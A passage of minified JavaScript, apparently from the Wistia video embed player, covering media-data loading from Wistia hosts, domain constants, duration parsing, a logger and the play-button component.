G=this.state.isDisplaying&&this.props.isVisible;return(0,r.kp)(this.baseStyle(),{clip:G?"auto":"rect(0,0,0,0)",display:this.state.isLoaded&&!G?"none":"block",borderRadius:"".concat(this.props.playerBorderRadius,"px")})}},{key:"containStyle",value:function(){return{backgroundColor:this.props.backgroundColor||"#000",height:"100%",objectFit:"contain",position:"absolute",width:"100%",top:0,left:0}}},{key:"coverStyle",value:function(){return{height:"100%",objectFit:"cover",position:"absolute",width:"100%"}}},{key:"fillStyle",value:function(){return{height:"100%",objectFit:"fill",position:"absolute",width:"100%"}}},{key:"naturalHeightStyle",value:function(){return{width:"100%",position:"relative"}}},{key:"bestSrc",value:function(){return(0,t.cd)(this.props.images,{videoWidth:this.props.videoWidth,videoHeight:this.props.videoHeight}).url}},{key:"srcSet",value:function(){var G=this.sortedImages();return G.length===0&&(G=[(0,t.YG)(this.props.videoWidth,this.props.videoHeight)]),G.map(function(it){return"".concat(it.url," ").concat(it.width,"w")}).join(", ")}},{key:"sortedImages",value:function(){return this._sortedImages?this._sortedImages:(this._sortedImages=(0,t.eZ)(this.props.images),this._sortedImages)}},{key:"stretchLimit",value:function(){var G=this.props.stretchLimit;return G??10}}])})(n.uA)}),5833:((h,u,e)=>{e.d(u,{n:()=>T});var t=e(5509),n=e(159),r=e(1885),s=e(5857),f=e(3917),A=e(3411),o=e(959),c=e(731),v=e(3065);function M(P,W){return l(P)||m(P,W)||j(P,W)||D()}function D(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function j(P,W){if(P){if(typeof P=="string")return L(P,W);var H={}.toString.call(P).slice(8,-1);return H==="Object"&&P.constructor&&(H=P.constructor.name),H==="Map"||H==="Set"?Array.from(P):H==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(H)?L(P,W):void 0}}function L(P,W){(W==null||W>P.length)&&(W=P.length);for(var H=0,ut=Array(W);H<W;H++)ut[H]=P[H];return ut}function m(P,W){var H=P==null?null:typeof Symbol<"u"&&P[Symbol.iterator]||P["@@iterator"];if(H!=null){var ut,tt,S,$,q=[],z=!0,nt=!1;try{if(S=(H=H.call(P)).next,W!==0)for(;!(z=(ut=S.call(H)).done)&&(q.push(ut.value),q.length!==W);z=!0);}catch(at){nt=!0,tt=at}finally{try{if(!z&&H.return!=null&&($=H.return(),Object($)!==$))return}finally{if(nt)throw tt}}return q}}function l(P){if(Array.isArray(P))return P}function i(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var P,W,H=typeof Symbol=="function"?Symbol:{},ut=H.iterator||"@@iterator",tt=H.toStringTag||"@@toStringTag";function S(Z,_,E,N){var et=_&&_.prototype instanceof q?_:q,rt=Object.create(et.prototype);return d(rt,"_invoke",(function(J,lt,_t){var yt,ct,gt,Q=0,V=_t||[],F=!1,K={p:0,n:0,v:P,a:ot,f:ot.bind(P,4),d:function(ft,mt){return yt=ft,ct=0,gt=P,K.n=mt,$}};function ot(dt,ft){for(ct=dt,gt=ft,W=0;!F&&Q&&!mt&&W<V.length;W++){var mt,Pt=V[W],Dt=K.p,Ut=Pt[2];dt>3?(mt=Ut===ft)&&(gt=Pt[(ct=Pt[4])?5:(ct=3,3)],Pt[4]=Pt[5]=P):Pt[0]<=Dt&&((mt=dt<2&&Dt<Pt[1])?(ct=0,K.v=ft,K.n=Pt[1]):Dt<Ut&&(mt=dt<3||Pt[0]>ft||ft>Ut)&&(Pt[4]=dt,Pt[5]=ft,K.n=Ut,ct=0))}if(mt||dt>1)return $;throw F=!0,ft}return function(dt,ft,mt){if(Q>1)throw TypeError("Generator is already running");for(F&&ft===1&&ot(ft,mt),ct=ft,gt=mt;(W=ct<2?P:gt)||!F;){yt||(ct?ct<3?(ct>1&&(K.n=-1),ot(ct,gt)):K.n=gt:K.v=gt);try{if(Q=2,yt){if(ct||(dt="next"),W=yt[dt]){if(!(W=W.call(yt,gt)))throw TypeError("iterator result is not an object");if(!W.done)return W;gt=W.value,ct<2&&(ct=0)}else ct===1&&(W=yt.return)&&W.call(yt),ct<2&&(gt=TypeError("The iterator does not provide a '"+dt+"' method"),ct=1);yt=P}else if((W=(F=K.n<0)?gt:J.call(lt,K))!==$)break}catch(Pt){yt=P,ct=1,gt=Pt}finally{Q=1}}return{value:W,done:F}}})(Z,E,N),!0),rt}var $={};function q(){}function z(){}function nt(){}W=Object.getPrototypeOf;var at=[][ut]?W(W([][ut]())):(d(W={},ut,function(){return this}),W),vt=nt.prototype=q.prototype=Object.create(at);function st(Z){return Object.setPrototypeOf?Object.setPrototypeOf(Z,nt):(Z.__proto__=nt,d(Z,tt,"GeneratorFunction")),Z.prototype=Object.create(vt),Z}return z.prototype=nt,d(vt,"constructor",nt),d(nt,"constructor",z),z.displayName="GeneratorFunction",d(nt,tt,"GeneratorFunction"),d(vt),d(vt,tt,"Generator"),d(vt,ut,function(){return this}),d(vt,"toString",function(){return"[object Generator]"}),(i=function(){return{w:S,m:st}})()}function d(P,W,H,ut){var tt=Object.defineProperty;try{tt({},"",{})}catch{tt=0}d=function($,q,z,nt){if(q)tt?tt($,q,{value:z,enumerable:!nt,configurable:!nt,writable:!nt}):$[q]=z;else{var at=function(st,Z){d($,st,function(_){return this._invoke(st,Z,_)})};at("next",0),at("throw",1),at("return",2)}},d(P,W,H,ut)}function g(P,W,H,ut,tt,S,$){try{var q=P[S]($),z=q.value}catch(nt){return void H(nt)}q.done?W(z):Promise.resolve(z).then(ut,tt)}function p(P){return function(){var W=this,H=arguments;return new Promise(function(ut,tt){var S=P.apply(W,H);function $(z){g(S,ut,tt,$,q,"next",z)}function q(z){g(S,ut,tt,$,q,"throw",z)}$(void 0)})}}var b=15,R=3e4,G=15e3,it=function(W){var H=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},ut=(0,r.CC)(W,H),tt=ut.replace(/\.json(?!p)/,".jsonp").replace(/&$/,""),S=(0,n.Rb)(tt,{ignoreProtocol:!0,scriptRegex:(0,r.dq)(W)});return!!S},I=function(W){var H=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},ut=(0,s.Dd)(H);return"".concat((0,s.v9)(),"//").concat(ut,"/embed/").concat(W,".js")},C=function(W){var H=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},ut=I(W,H),tt=(0,n.Rb)(ut,{ignoreProtocol:!0});return!!tt},O=(function(){var P=p(i().m(function W(H,ut){return i().w(function(tt){for(;;)switch(tt.n){case 0:return tt.a(2,new Promise(function(S,$){var q=-1,z=function(){var at=window["wistiajsonp-/embed/medias/".concat(H,".jsonp")];if(at){if(at.media){clearInterval(q),(0,A.ry)(H,at.media),(0,v.j)(H,ut).then(S).catch(function(){$(new Error("Failed to fetch media data via jsonp"))});return}(0,o.V)(at)&&(clearInterval(q),S(at))}};z(),q=window.setInterval(z,b),setTimeout(function(){clearInterval(q),$(new Error("Timeout loading jsonp media data"))},R)}))}},W)}));return function(H,ut){return P.apply(this,arguments)}})(),B=(function(){var P=p(i().m(function W(H){var ut,tt,S=arguments;return i().w(function($){for(;;)switch($.n){case 0:return ut=S.length>1&&S[1]!==void 0?S[1]:{},tt=I(H,ut),$.a(2,new Promise(function(q,z){setTimeout(function(){z(new Error("Timeout loading js media data"))},R),import(tt).then(function(nt){var at=nt.mediaData;(0,A.ry)(H,at),(0,v.j)(H,ut).then(q).catch(function(){z(new Error("Failed to fetch media data via js script"))})}).catch(function(){z(new Error("Failed to load js media data"))})}))}},W)}));return function(H){return P.apply(this,arguments)}})(),k=function(W){var H=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},ut={current:-1},tt=new Promise(function(S,$){ut.current=window.setTimeout(function(){(0,v.j)(W,H).then(S).catch(function(q){$(q instanceof Error?q:new Error(String(q)))})},G)});return[tt,ut]},T=(function(){var P=p(i().m(function W(H){var ut,tt,S,$,q,z,nt,at,vt,st,Z,_=arguments;return i().w(function(E){for(;;)switch(E.n){case 0:if(tt=_.length>1&&_[1]!==void 0?_[1]:{},S=(0,A.F2)(H),!(S!=null&&tt.skipCache!==!0)){E.n=1;break}return E.a(2,(0,v.j)(H,tt));case 1:if($=(ut=t.s._inlineMediaData)===null||ut===void 0?void 0:ut[H],$==null){E.n=2;break}return q=(0,c.o8)($),(0,f.M)(q,tt),(0,A.ry)(H,q),E.a(2,(0,v.j)(H,tt));case 2:if(z=[],it(H,tt)&&z.push(O(H,tt)),C(H,tt)&&z.push(B(H,tt)),z.length!==0){E.n=4;break}return E.n=3,(0,v.j)(H,tt);case 3:nt=E.v,E.n=6;break;case 4:return at=k(H,tt),vt=M(at,2),st=vt[0],Z=vt[1],E.n=5,Promise.any([].concat(z,[st]));case 5:nt=E.v,clearTimeout(Z.current);case 6:return E.a(2,nt)}},W)}));return function(H){return P.apply(this,arguments)}})()}),5857:((h,u,e)=>{e.d(u,{CX:()=>l,Dd:()=>G,KG:()=>D,Qz:()=>it,U4:()=>L,aY:()=>b,bC:()=>p,bF:()=>o,cu:()=>j,hk:()=>v,iD:()=>M,kh:()=>i,pK:()=>A,pb:()=>c,v9:()=>R});var t=e(8176),n=e(2671),r=e(787);(0,r.Ni)("app"),(0,r.Ni)("fast-protected");var s=(0,r.Ni)("fast"),f="fast-canary.wistia.net",A="embed.wistia.com",o="fast.wistia.net",c="fast.wistia.com",v="embed.wistia.com",M="embed-ssl.wistia.com",D="embed-fastly.wistia.com",j="embed-ssl.wistia.com",L="0.1.18";(function(){return typeof window<"u"&&t.z===window&&t.z.location?t.z.location.protocol:"https:"})();var m=function(){var T=(0,r.UM)("fast");return T||null},l=function(){var T=arguments.length>0&&arguments[0]!==void 0?arguments[0]:void 0;if(T)return T;var P=m();return P||s},i=function(){var T=m();if(T)return T;var P="wistia.net";return"fast.".concat(P)},d=function(){return f},g=(function(){for(var k=document.getElementsByTagName("script"),T=0;T<k.length;T++){var P=k[T];if(P.src){var W=new n.s0(P.src),H=/\/assets\/external\/E-v1?\.js$/.test(W.rawPath),ut=W.host===l()||W.host===i()||W.host===d(),tt=location.protocol==="https:"&&W.protocol==="https:",S=W.protocol===""||W.protocol==null,$=tt||S||location.protocol==="http:",q=!P.readyState||/loaded|complete/.test(P.readyState);if(H&&ut&&$&&q)return W}}return new n.s0("".concat((0,n.ff)(),"//").concat(i(),"/E-v1.js"))})(),p=function(){return g.host},b=function(){return g.port?"".concat(p(),":").concat(g.port):p()},R=function(){return g.protocol},G=function(){var T=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return T.embedHost?B(T.embedHost):b()},it=function(){var T="wistia.com";return"pipedream.".concat(T)},I=["wistia.net","wistia.com"],C=[].concat(I,["wistia.mx","wistia.dev","wistia.tech","wistia.am","wistia.se","wistia.io","wistia.st"]),O=new RegExp("(".concat(C.map(function(k){return"\\.".concat(k.replace(".","\\."))}).join("|"),")$")),B=function(T){return T&&O.test(T)?T:b()}}),6461:((h,u,e)=>{e(159)}),6462:((h,u,e)=>{e.d(u,{I:()=>it});var t=e(8089),n=e.n(t),r=e(8290),s=e.n(r),f=e(731);function A(C,O){if(!(C instanceof O))throw new TypeError("Cannot call a class as a function")}function o(C,O){for(var B=0;B<O.length;B++){var k=O[B];k.enumerable=k.enumerable||!1,k.configurable=!0,"value"in k&&(k.writable=!0),Object.defineProperty(C,v(k.key),k)}}function c(C,O,B){return O&&o(C.prototype,O),Object.defineProperty(C,"prototype",{writable:!1}),C}function v(C){var O=M(C,"string");return typeof O=="symbol"?O:O+""}function M(C,O){if(typeof C!="object"||!C)return C;var B=C[Symbol.toPrimitive];if(B!==void 0){var k=B.call(C,O);if(typeof k!="object")return k;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(C)}function D(C,O){L(C,O),O.add(C)}function j(C,O,B){L(C,O),O.set(C,B)}function L(C,O){if(O.has(C))throw new TypeError("Cannot initialize the same private elements twice on an object")}function m(C,O,B){return C.set(i(C,O),B),B}function l(C,O){return C.get(i(C,O))}function i(C,O,B){if(typeof C=="function"?C===O:C.has(O))return arguments.length<3?O:B;throw new TypeError("Private element is not present on this object")}var d=new WeakMap,g=new WeakMap,p=new WeakMap,b=new WeakMap,R=new WeakMap,G=new WeakSet,it=(function(){function C(){A(this,C),D(this,G),j(this,d,{}),j(this,g,{}),j(this,p,{}),j(this,b,{domOptions:{},iframeOptions:{},mediaDataOptions:{},wistiaWindowOptions:{}}),j(this,R,{})}return c(C,[{key:"embedOptions",get:function(){return l(g,this)}},{key:"mediaData",get:function(){return l(p,this).embedOptions=l(g,this),l(p,this)}},{key:"setDomEmbedOptionSource",value:function(B){l(b,this).domOptions=B,i(G,this,I).call(this)}},{key:"setIframeEmbedOptionSource",value:function(B){l(b,this).iframeOptions=B,i(G,this,I).call(this)}},{key:"setMediaDataSource",value:function(B){var k;m(R,this,B),m(p,this,(0,f.wg)(s()(l(R,this)))),l(p,this).hashedId!==void 0&&(l(p,this).hashedId=l(p,this).hashedId.toString()),l(b,this).mediaDataOptions=(k=s()(l(p,this).embedOptions))!==null&&k!==void 0?k:{},i(G,this,I).call(this)}},{key:"setWistiaWindowEmbedOptionSource",value:function(B){l(b,this).wistiaWindowOptions=B,i(G,this,I).call(this)}},{key:"updateEmbedOptionOverrides",value:function(B){m(d,this,n()(l(d,this),B)),m(g,this,n()(l(g,this),l(d,this)))}}])})();function I(){var C=l(b,this),O=C.mediaDataOptions,B=C.wistiaWindowOptions,k=C.domOptions,T=C.iframeOptions;m(g,this,(0,f.wg)(n()({},O??{},B??{},k??{},T??{},l(d,this)))),l(p,this).embedOptions=l(g,this)}}),6633:((h,u)=>{u.fP=u._N=u.qg=u.T1=void 0;var e="\\d+",t="".concat(e,"(?:[\\.,]").concat(e,")?"),n="(".concat(e,"Y)?(").concat(e,"M)?(").concat(e,"W)?(").concat(e,"D)?"),r="T(".concat(t,"H)?(").concat(t,"M)?(").concat(t,"S)?"),s="P(?:".concat(n,"(?:").concat(r,")?)"),f=["years","months","weeks","days","hours","minutes","seconds"],A=Object.freeze({years:0,months:0,weeks:0,days:0,hours:0,minutes:0,seconds:0});u.T1=new RegExp(s);var o=function(M){var D=M.replace(/,/g,".").match(u.T1);if(!D)throw new RangeError("invalid duration: ".concat(M));var j=D.slice(1);if(j.filter(function(L){return L!=null}).length===0)throw new RangeError("invalid duration: ".concat(M));if(j.filter(function(L){return/\./.test(L||"")}).length>1)throw new RangeError("only the smallest unit can be fractional");return j.reduce(function(L,m,l){return L[f[l]]=parseFloat(m||"0")||0,L},{})};u.qg=o;var c=function(M,D){D===void 0&&(D=new Date);var j=Object.assign({},A,M),L=D.getTime(),m=new Date(L);m.setFullYear(m.getFullYear()+j.years),m.setMonth(m.getMonth()+j.months),m.setDate(m.getDate()+j.days);var l=j.hours*3600*1e3,i=j.minutes*60*1e3;return m.setMilliseconds(m.getMilliseconds()+j.seconds*1e3+l+i),m.setDate(m.getDate()+j.weeks*7),m};u._N=c;var v=function(M,D){D===void 0&&(D=new Date);var j=Object.assign({},A,M),L=D.getTime(),m=new Date(L),l=(0,u._N)(j,m),i=D.getTimezoneOffset(),d=l.getTimezoneOffset(),g=(i-d)*60,p=(l.getTime()-m.getTime())/1e3;return p+g};u.fP=v,u._N,u.fP,u.T1,u.qg}),6637:((h,u,e)=>{e.d(u,{ct:()=>it});var t=e(4271),n=e(5509);function r(I){return o(I)||A(I)||f(I)||s()}function s(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function f(I,C){if(I){if(typeof I=="string")return c(I,C);var O={}.toString.call(I).slice(8,-1);return O==="Object"&&I.constructor&&(O=I.constructor.name),O==="Map"||O==="Set"?Array.from(I):O==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(O)?c(I,C):void 0}}function A(I){if(typeof Symbol<"u"&&I[Symbol.iterator]!=null||I["@@iterator"]!=null)return Array.from(I)}function o(I){if(Array.isArray(I))return c(I)}function c(I,C){(C==null||C>I.length)&&(C=I.length);for(var O=0,B=Array(C);O<C;O++)B[O]=I[O];return B}var v=0,M=1,D=2,j=3,L=4,m={ERROR:v,WARNING:M,NOTICE:D,INFO:j,DEBUG:L,error:v,warning:M,notice:D,info:j,debug:L},l=function(){},i=function(C){var O=this;C==null&&(C={});var B=function(){O.ctx=C,O.ctx.initializedAt||O.reset()};return O.error=function(){for(var k=arguments.length,T=new Array(k),P=0;P<k;P++)T[P]=arguments[P];return O.log(v,T)},O.warn=function(){for(var k=arguments.length,T=new Array(k),P=0;P<k;P++)T[P]=arguments[P];return O.log(M,T)},O.notice=function(){for(var k=arguments.length,T=new Array(k),P=0;P<k;P++)T[P]=arguments[P];return O.log(M,T)},O.info=function(){for(var k=arguments.length,T=new Array(k),P=0;P<k;P++)T[P]=arguments[P];return O.log(j,T)},O.debug=function(){for(var k=arguments.length,T=new Array(k),P=0;P<k;P++)T[P]=arguments[P];return O.log(L,T)},B(),O},d=i.prototype;d.reset=function(){this.ctx.level=v,this.ctx.grep=null,this.ctx.grepv=null,this.ctx.first1000LogLines=[],this.ctx.last1000LogLines=[],this.ctx.initializedAt=new Date().getTime()},d.setLevel=function(I){var C=this.logFunc(j);m[I]!=null?(this.ctx.level=m[I],C('Log level set to "'.concat(I,'" (').concat(m[I],")"))):C('Unknown log level "'.concat(I,'"'))},d.setGrep=function(I){this.ctx.grep=I},d.setGrepv=function(I){this.ctx.grepv=I},d.first1000LogLines=function(){return this.ctx.first1000LogLines},d.last1000LogLines=function(){return this.ctx.last1000LogLines},d.matchedGrep=function(I){var C=!1;if(this.ctx.grep||this.ctx.grepv){for(var O=[],B=0;B<I.length;B++)try{var k=I[B];O.push(k.toString&&k.toString())}catch{O.push("")}var T=O.join(" "),P=!this.ctx.grep||T.match(this.ctx.grep),W=!this.ctx.grepv||!T.match(this.ctx.grepv);C=P&&W}else C=!0;return C},d.now=function(){return typeof performance<"u"&&typeof performance.now=="function"?performance.now().toFixed(3):Date.now?Date.now()-this.ctx.initializedAt:new Date().getTime()-this.ctx.initializedAt},d.messagesToLogLine=function(I,C,O){var B=[I,C];B=B.concat(O);var k;try{k=B.join(" ")||"",k.length>200&&(k=k.slice(0,200))}catch{k="could not serialize"}return k},d.persistLine=function(I){this.ctx.first1000LogLines.length<1e3?this.ctx.first1000LogLines.push(I):(this.ctx.last1000LogLines.length>=1e3&&this.ctx.last1000LogLines.shift(),this.ctx.last1000LogLines.push(I))},d.log=function(I,C){var O=I<=this.ctx.level,B=I<L,k=(O||B)&&this.matchedGrep(C);I===v&&(0,t.mj)("problem",{type:"error-logged",data:{messages:C}});var T;if(k&&(O||B)&&(T=this.now()),B&&k){var P=this.messagesToLogLine(I,T,C);this.persistLine(P)}if(O&&k){var W=this.logFunc(I),H;C.length===1&&(H=C[0])instanceof Error?(W(H.message),H.stack&&W(H.stack)):W.apply(void 0,r(C))}};var g=function(){for(var C=arguments.length,O=new Array(C),B=0;B<C;B++)O[B]=arguments[B];console.error.apply(console,O)},p=function(){for(var C=arguments.length,O=new Array(C),B=0;B<C;B++)O[B]=arguments[B];console.warn.apply(console,O)},b=function(){for(var C=arguments.length,O=new Array(C),B=0;B<C;B++)O[B]=arguments[B];console.info.apply(console,O)},R=function(){for(var C=arguments.length,O=new Array(C),B=0;B<C;B++)O[B]=arguments[B];console.debug.apply(console,O)},G=function(C){console.log.apply(console,C)};d.logFunc=function(I){if(I==null&&(I=this.level),!console)return l;var C;return I===v?C=g:I===M?C=p:I===j?C=b:I===L&&(C=R),C||(C=G),typeof C!="function"&&(this.noConsoleLog=!0,C=l),C},d.maybePrefix=function(I,C){if(I){if(typeof I=="function")try{I=I()}catch(O){I='prefix err "'.concat(O.message,'"')}return I instanceof Array?I.concat(C):[I].concat(C)}return C},d.getPrefixedFunctions=function(I){var C=this;return{log:function(){for(var B=arguments.length,k=new Array(B),T=0;T<B;T++)k[T]=arguments[T];return C.log(v,C.maybePrefix(I,k))},error:function(){for(var B=arguments.length,k=new Array(B),T=0;T<B;T++)k[T]=arguments[T];return C.log(v,C.maybePrefix(I,k))},warn:function(){for(var B=arguments.length,k=new Array(B),T=0;T<B;T++)k[T]=arguments[T];return C.log(M,C.maybePrefix(I,k))},notice:function(){for(var B=arguments.length,k=new Array(B),T=0;T<B;T++)k[T]=arguments[T];return C.log(M,C.maybePrefix(I,k))},info:function(){for(var B=arguments.length,k=new Array(B),T=0;T<B;T++)k[T]=arguments[T];return C.log(j,C.maybePrefix(I,k))},debug:function(){for(var B=arguments.length,k=new Array(B),T=0;T<B;T++)k[T]=arguments[T];return C.log(L,C.maybePrefix(I,k))}}},n.s&&n.s.wlogCtx==null&&(n.s.wlogCtx={});var it=new i(n.s.wlogCtx)}),6906:((h,u,e)=>{e.d(u,{Fn:()=>k});var t=e(5181),n=e(3817),r=e(7880),s=e(4730),f=e(5417),A=e(1627),o=e(7231),c=e(1341),v=e(8213);function M(T,P){var W=Object.keys(T);if(Object.getOwnPropertySymbols){var H=Object.getOwnPropertySymbols(T);P&&(H=H.filter(function(ut){return Object.getOwnPropertyDescriptor(T,ut).enumerable})),W.push.apply(W,H)}return W}function D(T){for(var P=1;P<arguments.length;P++){var W=arguments[P]!=null?arguments[P]:{};P%2?M(Object(W),!0).forEach(function(H){j(T,H,W[H])}):Object.getOwnPropertyDescriptors?Object.defineProperties(T,Object.getOwnPropertyDescriptors(W)):M(Object(W)).forEach(function(H){Object.defineProperty(T,H,Object.getOwnPropertyDescriptor(W,H))})}return T}function j(T,P,W){return(P=L(P))in T?Object.defineProperty(T,P,{value:W,enumerable:!0,configurable:!0,writable:!0}):T[P]=W,T}function L(T){var P=m(T,"string");return typeof P=="symbol"?P:P+""}function m(T,P){if(typeof T!="object"||!T)return T;var W=T[Symbol.toPrimitive];if(W!==void 0){var H=W.call(T,P);if(typeof H!="object")return H;throw new TypeError("@@toPrimitive must return a primitive value.")}return(P==="string"?String:Number)(T)}function l(T,P){return b(T)||p(T,P)||d(T,P)||i()}function i(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function d(T,P){if(T){if(typeof T=="string")return g(T,P);var W={}.toString.call(T).slice(8,-1);return W==="Object"&&T.constructor&&(W=T.constructor.name),W==="Map"||W==="Set"?Array.from(T):W==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(W)?g(T,P):void 0}}function g(T,P){(P==null||P>T.length)&&(P=T.length);for(var W=0,H=Array(P);W<P;W++)H[W]=T[W];return H}function p(T,P){var W=T==null?null:typeof Symbol<"u"&&T[Symbol.iterator]||T["@@iterator"];if(W!=null){var H,ut,tt,S,$=[],q=!0,z=!1;try{if(tt=(W=W.call(T)).next,P!==0)for(;!(q=(H=tt.call(W)).done)&&($.push(H.value),$.length!==P);q=!0);}catch(nt){z=!0,ut=nt}finally{try{if(!q&&W.return!=null&&(S=W.return(),Object(S)!==S))return}finally{if(z)throw ut}}return $}}function b(T){if(Array.isArray(T))return T}var R=(0,o.o1)(),G=125,it=80,I=18,C=30,O=.7,B=.85,k=function(P){var W=P.backgroundGradientCss,H=P.baseHeight,ut=H===void 0?it:H,tt=P.baseWidth,S=tt===void 0?G:tt,$=P.borderRadius,q=P.buttonTabIndex,z=P.color,nt=P.controlBarDistance,at=nt===void 0?0:nt,vt=P.duration,st=P.elemRef,Z=P.isLiveMedia,_=P.isLoading,E=_===void 0?!1:_,N=P.isVisible,et=P.leftNudgeFraction,rt=et===void 0?0:et,J=P.noMixBlendMode,lt=J===void 0?!1:J,_t=P.onClick,yt=P.playerLanguage,ct=P.scale,gt=P.showBpbTime,Q=P.topNudgeFraction,V=Q===void 0?0:Q,F=P.videoName,K=P.videoWidth,ot=(0,n.J0)(!1),dt=l(ot,2),ft=dt[0],mt=dt[1],Pt=S*ct,Dt=ut*ct,Ut=function(Ae){return(0,s.sC)(yt.code,"PLAY_BUTTON_".concat(Ae))},Nt=(0,A.Uh)(F),zt="".concat(Ut("TITLE_WHEN_NOT_PLAYING"),": ").concat(Nt),Jt={borderRadius:"".concat($,"px"),display:N?"block":"none",left:"calc(50% + ".concat((rt||0)*100,"%)"),marginLeft:"-".concat(Pt/2,"px"),marginTop:"-".concat(Dt/2,"px"),overflow:"hidden",position:"absolute",top:"calc(50% + ".concat((V||0)*100,"% - ").concat(at,"px)")},Gt={backgroundColor:"transparent",border:0,cursor:"pointer",height:"".concat(Dt,"px"),boxShadow:"none",width:"".concat(Pt,"px")},Ft=!R.edge&&!lt,jt=new f.Q1(z??"#000").alpha(1),xt={background:jt.toRgba(),display:Ft?"block":"none",left:0,height:"".concat(Dt,"px"),mixBlendMode:"darken",position:"absolute",top:0,width:"".concat(Pt,"px")},Kt=new f.Q1(z??"#000"),ie=Ft?O:B;Kt.alpha(ie),ft&&Kt.lighten("15%");var Zt=W!=null,Qt=Zt?{background:W,backgroundSize:"".concat(K,"px 100%"),backgroundPositionX:"center"}:{},ae=D(D({backgroundColor:Kt.toRgba()},Qt),{},{height:"".concat(Dt,"px"),left:0,position:"absolute",top:0,transition:"background-color 150ms",width:"".concat(Pt,"px")}),qt=gt&&!Z,Ke={background:"rgba(0,0,0,.4)",color:"#fff",fontFamily:v.w5,fontSize:"".concat(I*ct,"px"),lineHeight:"".concat(C*ct,"px"),pointerEvents:"none",textAlign:"center"},Oe=function(){mt(!0)},Te=function(){mt(!1)};return(0,t.h)("div",{class:"w-bpb-wrapper w-css-reset w-css-reset-tree",ref:st,style:Jt},(0,t.h)("button",{class:"w-big-play-button w-css-reset-button-important w-vulcan-v2-button",style:Gt,onMouseEnter:Oe,onMouseLeave:Te,onFocusIn:Oe,onFocusOut:Te,onClick:_t,"aria-label":zt,tabIndex:q,type:"button"},(0,t.h)("div",{style:xt}),(0,t.h)("div",{style:ae}),(0,t.h)(r.R,{width:S,height:ut,scale:ct,isLoading:E})),qt?(0,t.h)("div",{class:"w-bpb-time",style:Ke},(0,c.G5)(vt)):null)}}),7157:((h,u,e)=>{e.d(u,{$:()=>A});var t=e(5857);function n(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var o,c,v=typeof Symbol=="function"?Symbol:{},M=v.iterator||"@@iterator",D=v.toStringTag||"@@toStringTag";function j(b,R,G,it){var I=R&&R.prototype instanceof m?R:m,C=Object.create(I.prototype);return r(C,"_invoke",(function(O,B,k){var T,P,W,H=0,ut=k||[],tt=!1,S={p:0,n:0,v:o,a:$,f:$.bind(o,4),d:function(z,nt){return T=z,P=0,W=o,S.n=nt,L}};function $(q,z){for(P=q,W=z,c=0;!tt&&H&&!nt&&c<ut.length;c++){var nt,at=ut[c],vt=S.p,st=at[2];q>3?(nt=st===z)&&(W=at[(P=at[4])?5:(P=3,3)],at[4]=at[5]=o):at[0]<=vt&&((nt=q<2&&vt<at[1])?(P=0,S.v=z,S.n=at[1]):vt<st&&(nt=q<3||at[0]>z||z>st)&&(at[4]=q,at[5]=z,S.n=st,P=0))}if(nt||q>1)return L;throw tt=!0,z}return function(q,z,nt){if(H>1)throw TypeError("Generator is already running");for(tt&&z===1&&$(z,nt),P=z,W=nt;(c=P<2?o:W)||!tt;){T||(P?P<3?(P>1&&(S.n=-1),$(P,W)):S.n=W:S.v=W);try{if(H=2,T){if(P||(q="next"),c=T[q]){if(!(c=c.call(T,W)))throw TypeError("iterator result is not an object");if(!c.done)return c;W=c.value,P<2&&(P=0)}else P===1&&(c=T.return)&&c.call(T),P<2&&(W=TypeError("The iterator does not provide a '"+q+"' method"),P=1);T=o}else if((c=(tt=S.n<0)?W:O.call(B,S))!==L)break}catch(at){T=o,P=1,W=at}finally{H=1}}return{value:c,done:tt}}})(b,G,it),!0),C}var L={};function m(){}function l(){}function i(){}c=Object.getPrototypeOf;var d=[][M]?c(c([][M]())):(r(c={},M,function(){return this}),c),g=i.prototype=m.prototype=Object.create(d);function p(b){return Object.setPrototypeOf?Object.setPrototypeOf(b,i):(b.__proto__=i,r(b,D,"GeneratorFunction")),b.prototype=Object.create(g),b}return l.prototype=i,r(g,"constructor",i),r(i,"constructor",l),l.displayName="GeneratorFunction",r(i,D,"GeneratorFunction"),r(g),r(g,D,"Generator"),r(g,M,function(){return this}),r(g,"toString",function(){return"[object Generator]"}),(n=function(){return{w:j,m:p}})()}function r(o,c,v,M){var D=Object.defineProperty;try{D({},"",{})}catch{D=0}r=function(L,m,l,i){if(m)D?D(L,m,{value:l,enumerable:!i,configurable:!i,writable:!i}):L[m]=l;else{var d=function(p,b){r(L,p,function(R){return this._invoke(p,b,R)})};d("next",0),d("throw",1),d("return",2)}},r(o,c,v,M)}function s(o,c,v,M,D,j,L){try{var m=o[j](L),l=m.value}catch(i){return void v(i)}m.done?c(l):Promise.resolve(l).then(M,D)}function f(o){return function(){var c=this,v=arguments;return new Promise(function(M,D){var j=o.apply(c,v);function L(l){s(j,M,D,L,m,"next",l)}function m(l){s(j,M,D,L,m,"throw",l)}L(void 0)})}}var A=(function(){var o=f(n().m(function c(v){var M,D,j,L,m=arguments;return n().w(function(l){for(;;)switch(l.n){case 0:if(D=m.length>1&&m[1]!==void 0?m[1]:{},j=(M=D.host)!==null&&M!==void 0?M:(0,t.aY)(),L=t.U4,!(L!==""&&L.length>0&&D.mediaData!==!0)){l.n=1;break}return l.a(2,Pr(()=>import("".concat((0,t.v9)(),"//").concat(j,"/").concat(v,"@").concat(L)),[],import.meta.url));case 1:return 